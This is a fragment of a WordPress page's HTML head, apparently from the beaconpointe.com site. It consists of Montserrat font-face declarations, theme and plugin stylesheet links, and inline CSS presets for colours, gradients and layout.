{font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel='stylesheet' id='thegem-custom-css' href='https://beaconpointe.com/wp-content/uploads/thegem/css/custom-BIxpWygs.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1727735062983{background-color: #363D3F !important;}.vc_custom_1727735131903{padding-bottom: 40px !important;background-color: #363d3f !important;}.vc_custom_1757608939674{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1744898558794{padding-top: 2% !important;}.vc_custom_1530563119969{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1538001387275{padding-top: 2% !important;}.vc_custom_1535737856013{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1629344388058{padding-top: 2% !important;}.vc_custom_1530563133177{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1539630142214{padding-top: 2% !important;}.custom-footer a {
    font-size: 16px !important;
}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #6784a0;}body .breadcrumbs .current {	color: #f78d1e;	border-bottom: 3px solid #f78d1e;}body .breadcrumbs a:hover {	color: #f78d1e;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beaconpointe.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://beaconpointe.com/wp-content/plugins/youtube-feed-pro/public/build/css/sb-youtube-common.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://beaconpointe.com/wp-content/plugins/youtube-feed-pro/public/build/css/sb-youtube.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beaconpointe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
